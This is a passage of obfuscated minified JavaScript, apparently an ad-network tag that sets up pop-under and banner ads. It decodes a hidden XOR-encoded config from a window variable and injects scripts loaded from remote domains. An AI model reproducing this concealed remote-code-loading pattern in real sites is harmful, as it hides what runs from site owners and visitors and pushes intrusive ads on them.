_0x2e737c=_0x50737b,_0x34a0ab=_0x37fc29[_0x2e737c(0x9ef)+_0x2e737c(0xa83)]===window?_0x2e737c(0x1396):_0x2e737c(0x833);_0x1e0ed2[_0x2e737c(0x171b)](_0x34a0ab+(_0x2e737c(0x11b4)+_0x2e737c(0x229))),_0x37d762[_0x2e737c(0xc85)][_0x2e737c(0x637)](_0x29591c=>{const _0x52c45c=_0x2e737c;_0x1e0ed2[_0x52c45c(0x171b)](_0x34a0ab+(_0x52c45c(0x11b4)+_0x52c45c(0xaf7)+_0x52c45c(0x173a))),_0x29591c[_0x52c45c(0x13e3)](_0x37fc29);});},_0xc4caca=_0x2dd9de=>{const _0x38a3a4=_0x50737b,_0x49cb90=_0x2dd9de[_0x38a3a4(0x9ef)+_0x38a3a4(0xa83)]===window?_0x38a3a4(0x1396):_0x38a3a4(0x833);_0x1e0ed2[_0x38a3a4(0x171b)](_0x49cb90+(_0x38a3a4(0x166c)+_0x38a3a4(0x1446)+_0x38a3a4(0x383))),_0x3bc2d6[_0x38a3a4(0x95f)][_0x38a3a4(0x637)](_0x29eedf=>{const _0x157dc9=_0x38a3a4;_0x1e0ed2[_0x157dc9(0x171b)](_0x49cb90+(_0x157dc9(0x166c)+_0x157dc9(0x1446)+_0x157dc9(0xc1c)+_0x157dc9(0xb6b))),_0x29eedf[_0x157dc9(0x13e3)](_0x2dd9de);});},_0x596870=_0x2aed54=>{const _0x3dd0dd=_0x50737b,_0x52efc2=_0x2aed54[_0x3dd0dd(0x9ef)+_0x3dd0dd(0xa83)]===window?_0x3dd0dd(0x1396):_0x3dd0dd(0x833);_0x1e0ed2[_0x3dd0dd(0x171b)](_0x52efc2+_0x3dd0dd(0x1576)),_0x37d762[_0x3dd0dd(0x95f)][_0x3dd0dd(0x637)](_0x56a615=>{const _0xe25c1f=_0x3dd0dd;_0x1e0ed2[_0xe25c1f(0x171b)](_0x52efc2+(_0xe25c1f(0x29b)+_0xe25c1f(0x270)+_0xe25c1f(0x1182))),_0x56a615[_0xe25c1f(0x13e3)](_0x2aed54);});},_0x3345bd=_0xcc12c2=>{const _0x4d95de=_0x50737b;_0x37d762[_0x4d95de(0xdfd)][_0x4d95de(0x637)](_0x36921b=>{const _0x28ad38=_0x4d95de;_0x36921b[_0x28ad38(0x13e3)](_0xcc12c2);});};return{'subscribe':(_0x42bbd3,_0x4bf7f5,_0x1186ba)=>{const _0x167646=_0x50737b;if(!_0x3bc2d6[_0x42bbd3]||!_0x37d762[_0x42bbd3])throw new Error(_0x42bbd3+(_0x167646(0x1145)+_0x167646(0x581)));_0x1186ba?_0x3bc2d6[_0x42bbd3][_0x167646(0x10ae)](_0x4bf7f5):_0x37d762[_0x42bbd3][_0x167646(0x10ae)](_0x4bf7f5);},'unsubscribe':(_0x21e56b,_0x3ca284,_0x520f7f)=>{const _0x5ecd7b=_0x50737b;if(!_0x3bc2d6[_0x21e56b]||!_0x37d762[_0x21e56b])throw new Error(_0x21e56b+(_0x5ecd7b(0x1145)+_0x5ecd7b(0x581)));if(_0x520f7f){for(let _0x40ef9c=0x0;_0x40ef9c<_0x3bc2d6[_0x21e56b][_0x5ecd7b(0x93d)];_0x40ef9c++)_0x3bc2d6[_0x21e56b][_0x40ef9c][_0x5ecd7b(0x3e3)]===_0x3ca284&&_0x3bc2d6[_0x21e56b][_0x5ecd7b(0x1714)](_0x40ef9c,0x1);}else{for(let _0x132086=0x0;_0x132086<_0x37d762[_0x21e56b][_0x5ecd7b(0x93d)];_0x132086++)_0x37d762[_0x21e56b][_0x132086][_0x5ecd7b(0x3e3)]===_0x3ca284&&_0x37d762[_0x21e56b][_0x5ecd7b(0x1714)](_0x132086,0x1);}},'attachListeners':()=>{const _0x28c1f2=_0x50737b;window[_0x28c1f2(0xf6e)+_0x28c1f2(0x6d6)](_0x28c1f2(0xc85),_0x32e27d,!0x0),window[_0x28c1f2(0xf6e)+_0x28c1f2(0x6d6)](_0x28c1f2(0xc85),_0x220daa,!0x1),window[_0x28c1f2(0xf6e)+_0x28c1f2(0x6d6)](_0x28c1f2(0x95f),_0xc4caca,!0x0),window[_0x28c1f2(0xf6e)+_0x28c1f2(0x6d6)](_0x28c1f2(0x95f),_0x596870,!0x1),document[_0x28c1f2(0xf6e)+_0x28c1f2(0x6d6)](_0x28c1f2(0xc85),_0x32e27d,!0x0),document[_0x28c1f2(0xf6e)+_0x28c1f2(0x6d6)](_0x28c1f2(0xc85),_0x220daa),document[_0x28c1f2(0xf6e)+_0x28c1f2(0x6d6)](_0x28c1f2(0x95f),_0xc4caca,!0x0),document[_0x28c1f2(0xf6e)+_0x28c1f2(0x6d6)](_0x28c1f2(0x95f),_0x596870),window[_0x28c1f2(0xf6e)+_0x28c1f2(0x6d6)](_0x28c1f2(0xdfd),_0x3345bd);},'detachListeners':()=>{const _0x5ef978=_0x50737b;window[_0x5ef978(0x7b0)+_0x5ef978(0x1316)](_0x5ef978(0xc85),_0x32e27d,!0x0),window[_0x5ef978(0x7b0)+_0x5ef978(0x1316)](_0x5ef978(0xc85),_0x220daa,!0x1),window[_0x5ef978(0x7b0)+_0x5ef978(0x1316)](_0x5ef978(0x95f),_0xc4caca,!0x0),window[_0x5ef978(0x7b0)+_0x5ef978(0x1316)](_0x5ef978(0x95f),_0x596870,!0x1),document[_0x5ef978(0x7b0)+_0x5ef978(0x1316)](_0x5ef978(0xc85),_0x32e27d,!0x0),document[_0x5ef978(0x7b0)+_0x5ef978(0x1316)](_0x5ef978(0xc85),_0x220daa),document[_0x5ef978(0x7b0)+_0x5ef978(0x1316)](_0x5ef978(0x95f),_0xc4caca,!0x0),document[_0x5ef978(0x7b0)+_0x5ef978(0x1316)](_0x5ef978(0x95f),_0x596870),window[_0x5ef978(0x7b0)+_0x5ef978(0x1316)](_0x5ef978(0xdfd),_0x3345bd);}};})(this.#i),this.#Se[_0x13d3aa(0x36f)+_0x13d3aa(0xee6)](),this[_0x13d3aa(0xe45)+_0x13d3aa(0x95e)](),this.#Ie=_0x154ddd(),this.#C=_0x17ebb9(),this.#Oe=new _0x1f4428(new _0x4543a1('sd'),_0x55b51a,new _0x1fde22(_0x13d3aa(0x149e)+_0x13d3aa(0x693))),this.#i[_0x13d3aa(0x171b)](_0x13d3aa(0x39d)+_0x13d3aa(0x1523)+_0x13d3aa(0xd10)+_0x13d3aa(0xa8b)+_0x13d3aa(0x16fb)+_0x13d3aa(0xac9)),this.#i[_0x13d3aa(0x171b)](_0x13d3aa(0x10be)+_0x13d3aa(0x9e2),_0x37dc07),window[_0x366b06]&&(this.#o=JSON[_0x13d3aa(0xb7a)](JSON[_0x13d3aa(0x67f)](window[_0x366b06])),this.#ve=this.#o[_0x13d3aa(0x1614)],delete window[_0x366b06]),window[_0x52ed7c]&&(this.#o=JSON[_0x13d3aa(0xb7a)](((_0x14af8a,_0x4bdfd8=_0x13d3aa(0x5e5)+_0x13d3aa(0xcff))=>[...atob(_0x14af8a)][_0x13d3aa(0xe4b)]((_0x567997,_0x26567a)=>String[_0x13d3aa(0x13e4)+'de'](_0x567997[_0x13d3aa(0x7fe)](0x0)^_0x4bdfd8[_0x13d3aa(0x7fe)](_0x26567a%_0x4bdfd8[_0x13d3aa(0x93d)])))[_0x13d3aa(0x10bf)](''))(window[_0x52ed7c])),this.#ve=this.#o[_0x13d3aa(0x1614)],delete window[_0x52ed7c]),this.#o||(this.#ve=new URL(_0x2d12f7[_0x13d3aa(0x1340)])[_0x13d3aa(0x12e8)],_0x2d12f7[_0x13d3aa(0x123b)+'te'](_0x403b13)&&(this.#o=JSON[_0x13d3aa(0xb7a)](_0x2d12f7[_0x13d3aa(0x82b)+'te'](_0x403b13)),_0x2d12f7[_0x13d3aa(0xf26)+_0x13d3aa(0x1461)](_0x403b13))),this.#o&&this.#i[_0x13d3aa(0x171b)](_0x13d3aa(0x3de)+_0x13d3aa(0x2ce),this.#o),_0x2d12f7[_0x13d3aa(0x82b)+'te'](_0x13d3aa(0x1261)+'ew'))return this.#i[_0x13d3aa(0x171b)](_0x13d3aa(0x10f2)+'de'),void(this.#Ne=!0x0);_0x15c541(),this.#De(),this.#Pe(),this.#Ue(),this.#Oe[_0x13d3aa(0x6f8)]();}[_0x372f37(0xab0)+'d'](){const _0x3c103b=_0x372f37;return this.#Oe[_0x3c103b(0xab0)+'d']();}[_0x372f37(0x7b5)+_0x372f37(0xf75)+_0x372f37(0x140a)](){const _0x652786=_0x372f37;this.#Oe[_0x652786(0x7b5)+_0x652786(0xf75)+_0x652786(0x140a)]();}async[_0x372f37(0xe45)+_0x372f37(0x95e)](_0x3ae4b6){if(void 0x0===this.#Te){this.#Te=await _0x553489(this.#i,!0x0);let _0x5819b7='';for(const _0x58183d in this.#Te)_0x5819b7+='&'+_0x58183d+'='+this.#Te[_0x58183d];this.#b=_0x5819b7;}return _0x3ae4b6?this.#Te:this.#b;}[_0x372f37(0x9e1)+'in'](){return this.#ve;}async[_0x372f37(0xa4f)](){const _0x11fac1=_0x372f37;try{const {probability:_0x32f23b}=await _0x462ade();return _0x32f23b;}catch(_0x1771a4){return this.#i[_0x11fac1(0x1648)](_0x1771a4),null;}}async[_0x372f37(0x53a)](){const _0x528eda=_0x372f37;try{const {probability:_0x5c831b,raw:_0x180655}=await _0x462ade(),_0x597106={};return _0x597106[_0x528eda(0x642)+'y']=_0x5c831b,_0x597106[_0x528eda(0x3c8)]=_0x180655,_0x597106;}catch(_0x437c54){return this.#i[_0x528eda(0x1648)](_0x437c54),null;}}[_0x372f37(0x459)+_0x372f37(0xf1b)+'g'](){return this.#Ie;}[_0x372f37(0x1b3)+_0x372f37(0xafe)](){const _0xb48faa=_0x372f37;this.#i[_0xb48faa(0x171b)](_0xb48faa(0x8c3)+_0xb48faa(0x104f)),this.#Re=!0x0;}[_0x372f37(0x9da)](){return this.#Re;}[_0x372f37(0xcac)](_0x4688ac,_0x28c89f,_0x4709b5){const _0x24716f=_0x372f37;this.#Se[_0x24716f(0xcac)](_0x4688ac,_0x28c89f,_0x4709b5);}[_0x372f37(0x1485)+'e'](_0x42c8ce,_0x414875,_0x474361){const _0x23bb95=_0x372f37;this.#Se[_0x23bb95(0x1485)+'e'](_0x42c8ce,_0x414875,_0x474361);}#Ue(){const _0x2e9daa=_0x372f37;if(document[_0x2e9daa(0x707)]){const _0xdbeeda=document[_0x2e9daa(0xb0e)+_0x2e9daa(0x5a0)]('a');_0xdbeeda[_0x2e9daa(0x54e)][_0x2e9daa(0xd76)]=_0x2e9daa(0xb2a),_0xdbeeda[_0x2e9daa(0x54e)][_0x2e9daa(0x118f)]=_0x2e9daa(0x461),_0xdbeeda[_0x2e9daa(0x54e)][_0x2e9daa(0x10f5)]=_0x2e9daa(0x55a),_0xdbeeda[_0x2e9daa(0x54e)][_0x2e9daa(0x443)]=_0x2e9daa(0xfac),_0xdbeeda[_0x2e9daa(0x54e)][_0x2e9daa(0xb90)]=_0x2e9daa(0xfac);let _0x458c75=this.#f;return this.#o&&(_0x458c75=this.#o[_0x2e9daa(0x102f)+_0x2e9daa(0x13b4)]),_0xdbeeda[_0x2e9daa(0x5c8)]=location[_0x2e9daa(0x631)]+'//'+_0x458c75+(_0x2e9daa(0xb31)+_0x2e9daa(0x12e1)),void document[_0x2e9daa(0x707)][_0x2e9daa(0x664)+'d'](_0xdbeeda);}setTimeout(this.#Ue[_0x2e9daa(0xc65)](this),0x64);}#Pe(){_0x193fa1(_0x55b51a);}#De(){const _0x4afa3e=_0x372f37;if(document[_0x4afa3e(0x150c)]){let _0x443acb=new Set([this.#ve,this.#f]);return this.#o&&_0x443acb[_0x4afa3e(0x76c)](this.#o[_0x4afa3e(0x102f)+_0x4afa3e(0x13b4)]),_0x443acb=Array[_0x4afa3e(0xd83)](_0x443acb),this.#i[_0x4afa3e(0x171b)](_0x4afa3e(0x1266)+_0x4afa3e(0x989),_0x443acb),void _0x443acb[_0x4afa3e(0x637)](_0x13a995=>{const _0x3d3945=_0x4afa3e,_0x19994b=document[_0x3d3945(0xb0e)+_0x3d3945(0x5a0)](_0x3d3945(0xb03));_0x19994b[_0x3d3945(0x1241)]=_0x3d3945(0x16ea)+'ch',_0x19994b[_0x3d3945(0x5c8)]='//'+_0x13a995,document[_0x3d3945(0x150c)][_0x3d3945(0x664)+'d'](_0x19994b);});}setTimeout(this.#De[_0x4afa3e(0xc65)](this),0x64);}[_0x372f37(0x643)](){const _0xcbd91f=_0x372f37;return Array[_0xcbd91f(0xd83)](this.#Ae);}[_0x372f37(0x817)](_0x1e4777){const _0x5d8cf0=_0x372f37,{zoneId:_0xddf706,delay:_0x112f9b,targetElementsCssSelector:_0x3f473a,triggerOnTargetElementsClick:_0x8dd659,targetCountries:_0x378da9,triggerOnTargetCountries:_0x1d02cd,sub1:_0x17e308,sub2:_0x55b586,publisherUrl:_0x478525,storeUrl:_0x21919b,c1:_0x3a1dfb,c2:_0x33ce33,c3:_0x5ce103,pubHash:_0x44d3e5,pubClickId:_0x2d47d3,pubValue:_0x46f07f,fallbackOn:_0x5152c3,isAutoTag:_0x44b489,collectiveZoneId:_0x3285d5,aggressivity:_0x5b5e1c,recordPageView:_0x218e51,linkedZoneId:_0xd7b53,abTest:_0x287368,tagVersionSuffix:_0x463a3a}=_0x1e4777;if(!_0xddf706)throw new Error(_0x5d8cf0(0x343)+_0x5d8cf0(0x137e)+_0x5d8cf0(0x12ec)+_0x5d8cf0(0xa05));if(!_0x341a9c(_0xddf706))throw new Error(_0x5d8cf0(0x137e)+_0x5d8cf0(0xe0f)+_0x5d8cf0(0x1496));if(void 0x0!==_0x112f9b&&(!_0x5ea5b0(_0x112f9b)||_0x112f9b<0x0))throw new Error(_0x5d8cf0(0x8e5)+_0x5d8cf0(0x13ed)+_0x5d8cf0(0x148d)+_0x5d8cf0(0x4ab)+_0x5d8cf0(0xf44));if(void 0x0!==_0x3f473a){if(!_0x341a9c(_0x3f473a))throw new Error(_0x5d8cf0(0xcd8)+_0x5d8cf0(0x1391)+_0x5d8cf0(0x888)+_0x5d8cf0(0x1030)+'g');if(!(_0x201487=>{const _0xf1e720=_0x5d8cf0;try{document[_0xf1e720(0x3b1)+_0xf1e720(0x1230)+'nt']()[_0xf1e720(0x13b3)+_0xf1e720(0x679)](_0x201487);}catch{return!0x1;}return!0x0;})(_0x3f473a))throw new Error(_0x5d8cf0(0xcd8)+_0x5d8cf0(0x1391)+_0x5d8cf0(0x888)+_0x5d8cf0(0x11d6)+_0x5d8cf0(0xdb2)+_0x5d8cf0(0x679));if(!_0x112014(_0x8dd659))throw new Error(_0x5d8cf0(0x16c9)+_0x5d8cf0(0x1151)+_0x5d8cf0(0x16a3)+_0x5d8cf0(0xb56)+_0x5d8cf0(0x1454));}if(void 0x0!==_0x378da9){if(!(_0x390ac6=>{const _0x58ce6f=_0x5d8cf0;if(!Array[_0x58ce6f(0x9df)](_0x390ac6))return!0x1;if(0x0===_0x390ac6[_0x58ce6f(0x93d)])return!0x1;for(let _0x17cafa=0x0;_0x17cafa<_0x390ac6[_0x58ce6f(0x93d)];_0x17cafa++)if(_0x58ce6f(0x1370)!=typeof _0x390ac6[_0x17cafa]||!/^[A-Z]{2}$/[_0x58ce6f(0x4f0)](_0x390ac6[_0x17cafa]))return!0x1;return!0x0;})(_0x378da9))throw new Error(_0x5d8cf0(0x1225)+_0x5d8cf0(0x1d6)+_0x5d8cf0(0xb9f));if(!_0x112014(_0x1d02cd))throw new Error(_0x5d8cf0(0x16c9)+_0x5d8cf0(0x13dc)+_0x5d8cf0(0x136c)+_0x5d8cf0(0x921)+'n');}if(this.#ke[_0x5d8cf0(0xd69)](_0xddf706))return void this.#i[_0x5d8cf0(0x1648)](_0x5d8cf0(0x590)+_0xddf706+(_0x5d8cf0(0x63e)+_0x5d8cf0(0xda2)));this.#ke[_0x5d8cf0(0x76c)](_0xddf706);const _0x3f3045={};_0x3f3045[_0x5d8cf0(0x11cd)+_0x5d8cf0(0x11c1)]=this.#xe,_0x3f3045[_0x5d8cf0(0x3e3)]=_0xddf706,_0x3f3045[_0x5d8cf0(0x359)+_0x5d8cf0(0x16e3)]=0x64,_0x3f3045[_0x5d8cf0(0x411)]=_0x112f9b,_0x3f3045[_0x5d8cf0(0xcd8)+_0x5d8cf0(0x1391)+_0x5d8cf0(0x147f)]=_0x3f473a,_0x3f3045[_0x5d8cf0(0x16c9)+_0x5d8cf0(0x1151)+_0x5d8cf0(0x109a)]=_0x8dd659,_0x3f3045[_0x5d8cf0(0x1225)+_0x5d8cf0(0x8ae)]=_0x378da9,_0x3f3045[_0x5d8cf0(0x16c9)+_0x5d8cf0(0x13dc)+_0x5d8cf0(0x621)]=_0x1d02cd,_0x3f3045[_0x5d8cf0(0x102f)+_0x5d8cf0(0x13b4)]=this.#f,_0x3f3045[_0x5d8cf0(0x867)+_0x5d8cf0(0x12ce)]=this.#o,_0x3f3045[_0x5d8cf0(0x49e)+_0x5d8cf0(0x979)]=this.#C,_0x3f3045[_0x5d8cf0(0xb7c)]=_0x17e308,_0x3f3045[_0x5d8cf0(0x1114)]=_0x55b586,_0x3f3045[_0x5d8cf0(0xab2)+'rl']=_0x478525,_0x3f3045[_0x5d8cf0(0x9a0)]=_0x21919b,_0x3f3045['c1']=_0x3a1dfb,_0x3f3045['c2']=_0x33ce33,_0x3f3045['c3']=_0x5ce103,_0x3f3045[_0x5d8cf0(0xe43)]=_0x44d3e5,_0x3f3045[_0x5d8cf0(0x171f)]=_0x2d47d3,_0x3f3045[_0x5d8cf0(0x9d5)]=_0x46f07f,_0x3f3045[_0x5d8cf0(0x539)]=_0x5152c3,_0x3f3045[_0x5d8cf0(0x1455)]=_0x44b489,_0x3f3045[_0x5d8cf0(0xc13)+_0x5d8cf0(0xc78)]=_0x3285d5,_0x3f3045[_0x5d8cf0(0x392)+'ty']=_0x5b5e1c,_0x3f3045[_0x5d8cf0(0xf01)+_0x5d8cf0(0x1153)]=_0x218e51,_0x3f3045[_0x5d8cf0(0x537)+'Id']=_0xd7b53,_0x3f3045[_0x5d8cf0(0x6cd)]=_0x287368,_0x3f3045[_0x5d8cf0(0x3a6)+_0x5d8cf0(0x9a1)]=_0x463a3a;const _0x234a35=_0x3f3045;if(this.#Le[_0x5d8cf0(0x14f1)])return _0x234a35[_0x5d8cf0(0x46e)+_0x5d8cf0(0xcb5)+_0x5d8cf0(0x4a0)]=!0x0,void new this.#Le[(_0x5d8cf0(0x14f1))](_0x234a35);if(this.#we[_0x5d8cf0(0x7a1)]||this.#Ee){if(window[_0x5d8cf0(0x14f1)])return this.#Ae[_0x5d8cf0(0x76c)](_0x234a35[_0x5d8cf0(0x3e3)]),void new PopUnder(_0x234a35);const _0x257ccc=setInterval(()=>{const _0x2d1f71=_0x5d8cf0;window[_0x2d1f71(0x14f1)]&&(this.#Ae[_0x2d1f71(0x76c)](_0x234a35[_0x2d1f71(0x3e3)]),new PopUnder(_0x234a35),clearInterval(_0x257ccc));},0x64);}else{this.#i[_0x5d8cf0(0x171b)](_0x5d8cf0(0x4c6)+_0x5d8cf0(0x14ae)+_0x5d8cf0(0x163f)),this.#Ee=!0x0;const _0x30df6b=document[_0x5d8cf0(0xb0e)+_0x5d8cf0(0x5a0)](_0x5d8cf0(0x14d0));_0x30df6b[_0x5d8cf0(0x355)]=_0x5d8cf0(0x8d4)+_0x5d8cf0(0xd2f),_0x30df6b[_0x5d8cf0(0x1340)]=location[_0x5d8cf0(0x631)]+'//'+this.#ve+(_0x5d8cf0(0x111c)+_0x5d8cf0(0x862)),_0x30df6b[_0x5d8cf0(0x7b4)]=()=>{const _0x3fe4a4=_0x5d8cf0;this.#we[_0x3fe4a4(0x7a1)]=!0x0,this.#Ee=!0x1,_0x44b489?this.#Ae[_0x3fe4a4(0x76c)](_0x3285d5):this.#Ae[_0x3fe4a4(0x76c)](_0x234a35[_0x3fe4a4(0x3e3)]),new PopUnder(_0x234a35);},_0x30df6b[_0x5d8cf0(0x9a2)]=()=>{const _0x49b02e=_0x5d8cf0;this.#we[_0x49b02e(0x7a1)]=!0x1,this.#Ee=!0x1,this.#i[_0x49b02e(0x1648)](_0x49b02e(0x53e)+_0x49b02e(0x161d)+_0x30df6b[_0x49b02e(0x1340)]);},document[_0x5d8cf0(0x150c)][_0x5d8cf0(0x664)+'d'](_0x30df6b);}}[_0x372f37(0x1558)+_0x372f37(0x100b)](_0x3aad7a){const _0x3055af=_0x372f37;if(this.#we[_0x3055af(0x11a0)])return void this.#i[_0x3055af(0x1648)](_0x3055af(0x7da)+_0x3055af(0x11c4)+_0x3055af(0xe66)+_0x3055af(0x138b));this.#we[_0x3055af(0x11a0)]=!0x0;const {zoneId:_0x276553,delay:_0x4e5128,maxAds:_0xf835f6,renderPosDesktop:_0x37dd3a,renderPosMobile:_0x4bc0ef,offsetTop:_0x1e320c,sub1:_0x3d3163,isAutoTag:_0x461702,collectiveZoneId:_0x3f9573,linkedZoneId:_0x3ef25d,aggressivity:_0x1c5179,recordPageView:_0x45d4d1,abTest:_0x3b741e,tagVersionSuffix:_0x502dbb}=_0x3aad7a;let {refreshRate:_0x4321ed}=_0x3aad7a;if(!_0x276553)throw new Error(_0x3055af(0x343)+_0x3055af(0x137e)+_0x3055af(0x12ec)+_0x3055af(0xa05));if(!_0x341a9c(_0x276553))throw new Error(_0x3055af(0x137e)+_0x3055af(0xe0f)+_0x3055af(0x1496));if(void 0x0!==_0x4321ed&&(!_0x5ea5b0(_0x4321ed)||_0x4321ed<0x0))throw new Error(_0x3055af(0x102d)+_0x3055af(0x1297)+_0x3055af(0xa5e)+_0x3055af(0x743)+_0x3055af(0x1105));if(void 0x0!==_0x4e5128&&(!_0x5ea5b0(_0x4e5128)||_0x4e5128<0x0))throw new Error(_0x3055af(0x8e5)+_0x3055af(0x13ed)+_0x3055af(0x148d)+_0x3055af(0x4ab)+_0x3055af(0xf44));if(void 0x0!==_0xf835f6&&(!_0x5ea5b0(_0xf835f6)||_0xf835f6<0x1))throw new Error(_0x3055af(0x8b1)+_0x3055af(0x96b)+_0x3055af(0x12ac)+_0x3055af(0x217)+_0x3055af(0x101b));if(void 0x0!==_0x37dd3a&&!_0x38ba33(_0x37dd3a))throw new Error(_0x3055af(0x876)+_0x3055af(0x161a)+_0x3055af(0xcf0));if(void 0x0!==_0x4bc0ef&&!_0x38ba33(_0x4bc0ef))throw new Error(_0x3055af(0x286)+_0x3055af(0x10eb)+_0x3055af(0xb9f));if(void 0x0!==_0x1e320c&&(!_0x5ea5b0(_0x1e320c)||_0x1e320c<0x0))throw new Error(_0x3055af(0x352)+_0x3055af(0x658)+_0x3055af(0xdcb)+_0x3055af(0xe83)+_0x3055af(0xf82));this.#i[_0x3055af(0x171b)](_0x3055af(0x1608)+_0x3055af(0x987)+_0x3055af(0x3aa)),_0x461702?this.#Ae[_0x3055af(0x76c)](_0x3f9573):this.#Ae[_0x3055af(0x76c)](_0x276553),void 0x0!==_0x4321ed&&_0x4321ed>0x0&&_0x4321ed<0xa&&(_0x4321ed<0x5?_0x4321ed*=0x3c:_0x4321ed=0x1e),this.#i[_0x3055af(0x171b)](_0x3055af(0xeac)+_0x3055af(0x254),_0x4321ed);const _0x3a6242={};_0x3a6242[_0x3055af(0x3e3)]=_0x276553,_0x3a6242[_0x3055af(0x102d)+'e']=_0x4321ed??0x3c,_0x3a6242[_0x3055af(0x411)]=_0x4e5128??0x0,_0x3a6242[_0x3055af(0x12fa)]=_0xf835f6??0x1,_0x3a6242[_0x3055af(0x876)+_0x3055af(0x3ec)]=_0x37dd3a??_0x3055af(0xb90),_0x3a6242[_0x3055af(0x286)+_0x3055af(0x102b)]=_0x4bc0ef??_0x3055af(0xb90),_0x3a6242[_0x3055af(0xaac)]=_0x1e320c??0x0,_0x3a6242[_0x3055af(0xb7c)]=_0x3d3163,_0x3a6242[_0x3055af(0x1455)]=_0x461702,_0x3a6242[_0x3055af(0xc13)+_0x3055af(0xc78)]=_0x3f9573,_0x3a6242[_0x3055af(0x537)+'Id']=_0x3ef25d,_0x3a6242[_0x3055af(0x392)+'ty']=_0x1c5179,_0x3a6242[_0x3055af(0xf01)+_0x3055af(0x1153)]=_0x45d4d1,_0x3a6242[_0x3055af(0x6cd)]=_0x3b741e,_0x3a6242[_0x3055af(0x3a6)+_0x3055af(0x9a1)]=_0x502dbb,_0x3a6242[_0x3055af(0x102f)+_0x3055af(0x13b4)]=this.#f,_0x3a6242[_0x3055af(0x867)+_0x3055af(0x12ce)]=this.#o,_0x3a6242[_0x3055af(0x11cd)+_0x3055af(0x11c1)]=this.#xe,_0x3a6242[_0x3055af(0x46e)+_0x3055af(0xcb5)+_0x3055af(0x4a0)]=!0x1,_0x3a6242[_0x3055af(0x49e)+_0x3055af(0x979)]=this.#C;const _0x70a7ba=_0x3a6242;if(this.#Le[_0x3055af(0x929)])return _0x70a7ba[_0x3055af(0x46e)+_0x3055af(0xcb5)+_0x3055af(0x4a0)]=!0x0,void new this.#Le[(_0x3055af(0x929))](_0x70a7ba);if(window[_0x3055af(0x929)])new window[(_0x3055af(0x929))](_0x70a7ba);else{const _0x46a2dd=document[_0x3055af(0xb0e)+_0x3055af(0x5a0)](_0x3055af(0x14d0));_0x46a2dd[_0x3055af(0x355)]=_0x3055af(0x8d4)+_0x3055af(0xd2f),_0x46a2dd[_0x3055af(0x1340)]=window[_0x3055af(0x1a7)][_0x3055af(0x631)]+'//'+this.#ve+(_0x3055af(0x1118)+_0x3055af(0x145b)+'s'),_0x46a2dd[_0x3055af(0x7cd)+'te'](_0x3055af(0xe0c),'1'),_0x46a2dd[_0x3055af(0x7b4)]=()=>{const _0x118357=_0x3055af;new window[(_0x118357(0x929))](_0x70a7ba);},_0x46a2dd[_0x3055af(0x9a2)]=()=>{const _0x2cba6b=_0x3055af;this.#i[_0x2cba6b(0x1648)](_0x2cba6b(0x53e)+_0x2cba6b(0x161d)+_0x46a2dd[_0x2cba6b(0x1340)]);},document[_0x3055af(0x150c)][_0x3055af(0x664)+'d'](_0x46a2dd);}}[_0x372f37(0x4fc)](_0x3622ce){const _0x21580a=_0x372f37,{zoneId:_0x148543,width:_0x548bf9,height:_0x5850b3,renderIn:_0x442996,sub1:_0x282868,currentScript:_0xf169ef}=_0x3622ce;if(!_0x148543)throw new Error(_0x21580a(0x343)+_0x21580a(0x137e)+_0x21580a(0x12ec)+_0x21580a(0xa05));if(!_0x341a9c(_0x148543))throw new Error(_0x21580a(0x137e)+_0x21580a(0xe0f)+_0x21580a(0x1496));if(void 0x0!==_0x548bf9&&!_0x5ea5b0(_0x548bf9))throw new Error(_0x21580a(0x1124)+_0x21580a(0xce5)+_0x21580a(0x1373));if(void 0x0!==_0x5850b3&&!_0x5ea5b0(_0x5850b3))throw new Error(_0x21580a(0x1136)+_0x21580a(0x8b5)+_0x21580a(0xe07)+'r');let _0x16f405;this.#i[_0x21580a(0x171b)](_0x21580a(0x10a5)+_0x21580a(0x1539)+'ge',_0x148543),_0x442996||(document[_0x21580a(0x96a)+_0x21580a(0x504)]&&document[_0x21580a(0x96a)+_0x21580a(0x504)][_0x21580a(0x329)+_0x21580a(0x5a0)]&&(_0x16f405=document[_0x21580a(0x96a)+_0x21580a(0x504)][_0x21580a(0x329)+_0x21580a(0x5a0)]),_0xf169ef&&(_0x16f405=_0xf169ef[_0x21580a(0x329)+_0x21580a(0x5a0)]));const _0x308bc7={};_0x308bc7[_0x21580a(0x3e3)]=_0x148543,_0x308bc7[_0x21580a(0x13a8)]=_0x548bf9,_0x308bc7[_0x21580a(0xbe1)]=_0x5850b3,_0x308bc7[_0x21580a(0x95d)]=_0x442996,_0x308bc7[_0x21580a(0x34c)+_0x21580a(0x1df)]=_0x16f405,_0x308bc7[_0x21580a(0xb7c)]=_0x282868,_0x308bc7[_0x21580a(0x11cd)+_0x21580a(0x11c1)]=this.#xe,_0x308bc7[_0x21580a(0x49e)+_0x21580a(0x979)]=this.#C,_0x308bc7[_0x21580a(0x867)+_0x21580a(0x12ce)]=this.#o;const _0x49bcd3=_0x308bc7;if(this.#Le[_0x21580a(0x465)])new this.#Le[(_0x21580a(0x465))](_0x49bcd3);else{if(this.#we[_0x21580a(0x341)]||this.#Ce){if(window[_0x21580a(0x465)])return this.#Ae[_0x21580a(0x76c)](_0x49bcd3[_0x21580a(0x3e3)]),void new Banner(_0x49bcd3);const _0x324238=setInterval(()=>{const _0x2c4f0c=_0x21580a;window[_0x2c4f0c(0x465)]&&(this.#Ae[_0x2c4f0c(0x76c)](_0x49bcd3[_0x2c4f0c(0x3e3)]),new Banner(_0x49bcd3),clearInterval(_0x324238));},0x64);}else{this.#Ce=!0x0;const _0x13ce3f=document[_0x21580a(0xb0e)+_0x21580a(0x5a0)](_0x21580a(0x14d0));_0x13ce3f[_0x21580a(0x355)]=_0x21580a(0x8d4)+_0x21580a(0xd2f),_0x13ce3f[_0x21580a(0x1340)]=location[_0x21580a(0x631)]+'//'+this.#ve+(_0x21580a(0x57b)+_0x21580a(0x5d0)),_0x13ce3f[_0x21580a(0x7b4)]=()=>{const _0x326eaa=_0x21580a;this.#we[_0x326eaa(0x341)]=!0x0,this.#Ce=!0x1,this.#Ae[_0x326eaa(0x76c)](_0x49bcd3[_0x326eaa(0x3e3)]),new Banner(_0x49bcd3);},_0x13ce3f[_0x21580a(0x9a2)]=()=>{const 